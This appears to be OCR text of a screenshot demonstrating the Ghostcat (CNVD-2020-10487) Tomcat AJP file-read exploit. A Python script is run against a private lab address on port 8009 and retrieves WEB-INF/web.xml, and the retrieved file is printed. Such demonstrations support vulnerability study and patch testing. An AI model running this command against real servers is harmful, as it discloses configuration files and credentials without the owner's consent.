 选定 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\lenovo\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python ./CNVD-2020
-10487-Tomcat-Ajp-lfi.py 192.168.31.128 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.31.128:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
a